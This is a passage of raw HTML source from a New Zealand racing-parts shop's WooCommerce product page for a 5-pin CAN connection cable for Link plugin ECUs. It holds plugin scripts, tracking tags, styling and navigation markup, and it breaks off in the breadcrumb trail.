var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.mrpltd.co.nz/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"50096","ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.mrpltd.co.nz/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"2905c4ceec","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":75,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg\" srcset=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w\" width=\"225\" height=\"73\"   sizes=\"225px\" alt=\"Manon Racing Products\" /\u003E","url":"https://www.mrpltd.co.nz/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg\" srcset=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w\" width=\"225\" height=\"73\"   sizes=\"225px\" alt=\"Manon Racing Products\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg\" srcset=\"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w\" width=\"225\" height=\"73\"   sizes=\"225px\" alt=\"Manon Racing Products\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"6c4c69128db14f75b2c2f0fb94fec584"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0" id="dt-above-fold-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=14.2.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mrpltd.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mrpltd.co.nz/wp-json/wp/v2/product/50096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mrpltd.co.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.mrpltd.co.nz/?p=50096' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js --><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mrpltd.co.nz/?wordfence_lh=1&hid=15EBDEFD0BAD8A57506C3AEF87DF9343');
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="9IfSobDXx0MQDLU-81HSWvRX4Z0H3qqXMjeVuSuBBaU" />
<meta property="og:site_name" content="Manon Racing Products" />
<meta property="og:title" content="CANJST &#8211; CAN Connection Cable for Plugin ECU&#8217;s (5pin)" />
<meta property="og:image" content="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0.jpg" />
<meta property="og:url" content="https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/" />
<meta name="description" content="Used to add CAN communications to G4+/G4X Plugin ECU’s which have a 5 Pin CAN connector.  Plugs directly into the CAN socket on the ECU PCB. 12V and Ground  ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.mrpltd.co.nz\/#schema-publishing-organization","url":"https:\/\/www.mrpltd.co.nz","name":"Manon Racing Products"},{"@type":"WebSite","@id":"https:\/\/www.mrpltd.co.nz\/#schema-website","url":"https:\/\/www.mrpltd.co.nz","name":"Manon Racing Products","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.mrpltd.co.nz\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.mrpltd.co.nz\/product\/canjst-can-connection-cable-for-plugin-ecus-5pin?page&product=canjst-can-connection-cable-for-plugin-ecus-5pin&post_type=product&name=canjst-can-connection-cable-for-plugin-ecus-5pin\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.mrpltd.co.nz"},{"@type":"ListItem","position":2,"name":"Shop","item":"https:\/\/www.mrpltd.co.nz\/"},{"@type":"ListItem","position":3,"name":"CANJST &#8211; CAN Connection Cable for Plugin ECU&#8217;s (5pin)"}]}]}</script>
<!-- /SEO -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>// A $( document ).ready() block.
jQuery( document ).ready(function() {
    console.log( "ready!" );
	let popup_button = document.querySelector('#popup_close')
	let popup_maker = document.querySelector('#popmake-51652')
	let popup = document.querySelector('#pum-51652')
	popup_button.addEventListener('click', (e) => {
		popup.classList.add('remove')
		popup_maker.classList.add('remove')
	})
});</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/05/cropped-5agte-16v-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.my_button {
	display: inline-block;
	background: transparent linear-gradient(135deg, #aaecef 8%, #1ebbf0 71%);
	padding: 12px 30px;
	color: #fff;
	background: #1ebbf0;
	transition: 0.4s;
	text-decoration: none;
}

.my_button:hover {
	background: #aaecef;
	color: #000;
}

#pum-51652.remove {
	opacity: 0;
	visibility: hidden;
	display: none !important;
}

#popmake-51652.remove {
	opacity: 0 !important;
	visibility: hidden !important;
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

.woocommerce-store-notice, p.demo_store {
	font-size:0.7em;
	padding: 0.5em 0;
}
</style>

		<!-- Global site tag (gtag.js) - Google Ads: AW-16672913435 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16672913435"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16672913435", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.mrpltd.co.nz/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular product-template-default single single-product postid-50096 wp-custom-logo wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.2.0 hide-product-title wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="c7d06cba9f646404d0333c01328981d0" style="display:none;">**Our Store Will be closed until approx End of February. Please email if you have any questions** <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<!-- The7 14.2.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="https://www.mrpltd.co.nz/contact-us/" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch">Certain Items can have a lead time up to 3 weeks (Brake Kits &amp; Plenums)</a></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/mrpltd" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Manon Racing Products</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.mrpltd.co.nz/"><img class=" preload-me" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w" width="225" height="73"   sizes="225px" alt="Manon Racing Products" /><img class="mobile-logo preload-me" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/08/cropped-MRP-Bigger.jpg 225w" width="225" height="73"   sizes="225px" alt="Manon Racing Products" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32604 first depth-0"><a href='https://www.mrpltd.co.nz/product-category/automotive/' data-level='1'><span class="menu-item-text"><span class="menu-text">Automotive</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32603 depth-0"><a href='https://www.mrpsimracing.co.nz/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sim Racing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 has-children depth-0"><a href='https://www.mrpltd.co.nz/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001 first depth-1"><a href='https://www.mrpltd.co.nz/about/terms-conditions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-45220 depth-1"><a href='https://www.mrpltd.co.nz/about/privacy-policy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 depth-1"><a href='https://www.mrpltd.co.nz/facebook-posts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Facebook Posts</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 last depth-0"><a href='https://www.mrpltd.co.nz/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="6c4c69128db14f75b2c2f0fb94fec584">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.mrpltd.co.nz/cart/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.mrpltd.co.nz/cart/" class="button view-cart">View Cart</a><a href="https://www.mrpltd.co.nz/checkout/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.mrpltd.co.nz/cart/" class="button view-cart">View Cart</a><a href="https://www.mrpltd.co.nz/checkout/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.mrpltd.co.nz/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32604 first depth-0"><a href='https://www.mrpltd.co.nz/product-category/automotive/' data-level='1'><span class="menu-item-text"><span class="menu-text">Automotive</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32603 depth-0"><a href='https://www.mrpsimracing.co.nz/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sim Racing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 has-children depth-0"><a href='https://www.mrpltd.co.nz/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001 first depth-1"><a href='https://www.mrpltd.co.nz/about/terms-conditions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-45220 depth-1"><a href='https://www.mrpltd.co.nz/about/privacy-policy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 depth-1"><a href='https://www.mrpltd.co.nz/facebook-posts/' data-level='2'><span class="menu-item-text"><span class="menu-text">Facebook Posts</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 last depth-0"><a href='https://www.mrpltd.co.nz/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h2 class="entry-title">CANJST &#8211; CAN Connection Cable for Plugin ECU&#8217;s (5pin)</h2></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mrpltd.co.nz" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mrpltd.co.nz/product-category/ecu-standalone/" title="ECU Link"><span itemprop="name">ECU Link</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.mrpltd.co.nz/product-category/ecu-standalone/can-tuning-cables/" title="CAN &amp; Tuning Cables"><span itemprop="name">CAN &amp; Tuning Cables</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">CANJST &#8211; CAN Connection 